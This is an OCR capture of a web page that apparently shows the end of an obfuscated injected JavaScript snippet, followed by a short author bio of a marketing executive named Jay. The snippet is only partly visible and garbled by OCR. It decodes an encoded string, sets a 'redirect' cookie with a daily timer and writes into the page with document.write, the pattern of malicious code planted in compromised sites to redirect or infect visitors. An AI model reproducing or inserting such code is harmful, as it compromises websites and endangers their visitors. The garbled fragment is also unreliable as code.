
UyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC
U3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redire
ct=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Jay
Jay is a marketing and Brand communications
professional with over 17 years of experience in Media,
Corporate Communications, Brand Management and
Marketing. CEO of a startup, DigiQom Solutions, a pre-
sales, marketing and PR process company, Jay is
passionate about the role of disruptive technologies in
changing consumer decision making and influencing
behaviour. Prior to DigiQom, Jay has created and led the